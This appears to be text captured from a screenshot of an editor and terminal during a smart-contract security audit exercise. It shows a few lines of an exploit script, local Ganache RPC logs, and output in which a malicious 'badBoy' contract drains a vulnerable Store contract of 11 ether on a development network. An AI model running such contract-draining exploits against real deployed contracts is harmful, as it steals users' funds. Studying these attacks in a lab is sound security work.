 Store.sol contracts 5
store.exploit.js pwn
2_deploy_migration.js migrations
BlockchainSec1.md ~/Desktop
59 let victimContractBalance = web3.fromWei(await web3.eth.getBalance(vulnerableContract.address) , 'ether' )
60
61 console.log(`[+] victim contract balance now ${victimContractBalance} ether`)
62
63 console.log( Red + '[+] Start Attacking the target')
ahmed@ahmed-flash: ~
eth_newBlockFilter
eth_getFilterChanges
eth_getTransactionReceipt
eth_getCode
eth_uninstallFilter
net_version
eth_accounts
eth_accounts
eth_getBalance
eth_getBalance
eth_call
eth_getBalance
eth_sendTransaction
Transaction: 0x2dfee3d417fefa5f53f5a8c8656397ba4774d1d5336de6d0c6cbebc16fd49423
Gas usage: 42515
Block Number: 5
Block Time: Sat Mar 21 2020 03:48:41 GMT+0200 (EET)
eth_getTransactionReceipt
eth_call
eth_getBalance
eth_sendTransaction
Transaction: 0x74f5fcaa028ad2b56ecbaf6f987683169569cb9ec316859136bf7822d92373c5
Gas usage: 179316
Block Number: 6
Block Time: Sat Mar 21 2020 03:48:41 GMT+0200 (EET)
eth_getTransactionReceipt
eth_getBalance
eth_getBalance
eth_sendTransaction
Transaction: 0xa2f4dbe77ab9814a4ac5710aec377d5688f7fbe553423a05d23f61884bd59a55
Gas usage: 30325
Block Number: 7
Block Time: Sat Mar 21 2020 03:48:42 GMT+0200 (EET)
eth_getTransactionReceipt
eth_getBalance
ahmed@ahmed-flash: ~/Desktop/Audit
ahmed@ahmed-flash:~/Desktop/Audit$ truffle exec pwn/store.exploit.js
Using network 'development'.
[*] start running the exploit
[+] Vulnerable contract address is : 0x880cbeace7eba65f5c2c8d8eb3bc80155d180329
[+] owner address is 0xf7c5ca4598fff994e42e9699d1091ba119bb3ba0
[+] Owner balance is : 89.9380954
[+] Initial victim's contract balance: 10 eth
[+] deploy our malicious contract
[+] badboy address is 0xfd3fe59c86f2699ebdafc06eacc4700cb63b3ce9
[+] badBoy contract address is : 0x2361577eb138ed2e2c1cebfc4bddef25e73cc8ae
[+] badBoy account balance is :99.970668
[+] make a small donation from our malicious contract
[+] Donation Attacker's contract value is : 1
[+] victim contract balance now 11 ether
[+] Start Attacking the target
[+] check remote contract funding 0
[+] check malicious contract funding 11
[+] transfer all the money to the badboy account
[+] check badboy account balance now 109.9454524
ahmed@ahmed-flash:~/Desktop/Audit$
1: bash
9f72b1d001
... 0x4c21bfb7ba870bbb348727cbdb1416a1c42ec25b328724e96b082e94765a5657
Exploit: 0x2361577eb138ed2e2c1cebfc4bddef25e73cc8ae
OUTLINE